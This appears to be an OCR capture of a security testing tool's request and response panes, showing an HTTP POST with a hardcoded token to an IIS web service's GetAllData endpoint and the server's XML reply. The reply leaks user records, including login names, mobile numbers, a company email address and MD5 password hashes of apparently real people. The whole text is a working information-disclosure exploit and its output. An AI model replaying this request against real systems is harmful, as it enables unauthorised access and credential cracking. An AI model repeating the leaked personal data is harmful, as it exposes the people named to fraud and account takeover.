 Request
数据包扫描 热加载 构造请求
1 POST /WebService/Lk6SyncService/MrMMSSvc/DataSvc.asmx/GetAllData HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Linux; Android 8.1.0; SM-P585Y) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.71 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Connection: keep-alive
7 Content-Type: application/x-www-form-urlencoded
8
9 Token=!@#$asdf$#@!&DataType=user
Responses 187381bytes / 16ms
美化 请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 24 Feb 2024 10:58:18 GMT
9 Content-Length: 187381
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <ReturnData xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/
2001/XMLSchema-instance" xmlns="http://tempuri.org/">
13 <XML>&lt;NewDataSet&gt;&lt;Table&gt;&lt;USR_ID&gt;0&lt;/USR_ID&gt;&lt;USR_CODE&gt;
admin&lt;/USR_CODE&gt;&lt;USR_NAME&gt;管理员&lt;/USR_NAME&gt;&lt;USR_DEP_ID&gt;1&lt;/
USR_DEP_ID&gt;&lt;USR_ORDER&gt;1&lt;/USR_ORDER&gt;&lt;USR_SEX&gt;男&lt;/USR_SEX&gt;&
lt;USR_MOBILE&gt;&lt;/USR_MOBILE&gt;&lt;USR_OFFICE_EMAIL&gt;&lt;/USR_OFFICE_EMAIL&gt
lt;USR_STATUS&gt;0&lt;/USR_STATUS&gt;&lt;USR_PWDMD5&gt;
AE14B27B2A3EAA441611EB2481C61362&lt;/USR_PWDMD5&gt;&lt;USR_PLATFORMID&gt;-1&lt;/
USR_PLATFORMID&gt;&lt;/Table&gt;&lt;Table&gt;&lt;USR_ID&gt;1003&lt;/USR_ID&gt;&lt;
USR_CODE&gt;wangkaishuo&lt;/USR_CODE&gt;&lt;USR_NAME&gt; lt;/USR_NAME&gt;&lt;
USR_DEP_ID&gt;1003&lt;/USR_DEP_ID&gt;&lt;USR_ORDER&gt;4&lt;/USR_ORDER&gt;&lt;USR_SEX
gt;男&lt;/USR_SEX&gt;&lt;USR_MOBILE&gt;13562132388&lt;/USR_MOBILE&gt;&lt;
USR_OFFICE_EMAIL&gt;wangks@haoyanggroup.cn&lt;/USR_OFFICE_EMAIL&gt;&lt;USR_STATUS&gt
0&lt;/USR_STATUS&gt;&lt;USR_PWDMD5&gt;C7FBCD558FD1BFA8E137D33F83EC249A&lt;/USR_PWDMD
gt;&lt;USR_PLATFORMID&gt;-1&lt;/USR_PLATFORMID&gt;&lt;/Table&gt;&lt;Table&gt;&lt;
USR_ID&gt;1005&lt;/USR_ID&gt;&lt;USR_CODE&gt;songhuaguo&lt;/USR_CODE&gt;&lt;USR_NAME
gt; lt;/USR_NAME&gt;&lt;USR_DEP_ID&gt;1003&lt;/USR_DEP_ID&gt;&lt;USR_ORDER&gt;
lt;/USR_ORDER&gt;&lt;USR_SEX&gt;男&lt;/USR_SEX&gt;&lt;USR_MOBILE&gt;15550633718&lt;/
USR_MOBILE&gt;&lt;USR_OFFICE_EMAIL&gt;&lt;/USR_OFFICE_EMAIL&gt;&lt;USR_STATUS&gt;0&